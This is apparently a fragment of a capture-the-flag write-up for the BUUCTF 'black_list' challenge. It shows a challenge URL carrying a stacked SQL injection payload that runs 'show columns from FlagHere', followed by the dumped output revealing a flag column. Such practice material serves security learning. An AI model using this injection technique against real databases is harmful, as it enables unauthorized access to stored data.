 BUUCTF在线评测
black_list
8056dbaf-393a-4c47-9295-c3fd69f0d824.node4.buuoj.cn:81/?inject=1'%3B+show+columns+from+FlagHere%3B%23
Black list is so weak for you,isn't it
姿势: 1 提交查询
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(6) {
  [0]=>
  string(4) "flag"
  [1]=>
  string(12) "varchar(100)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}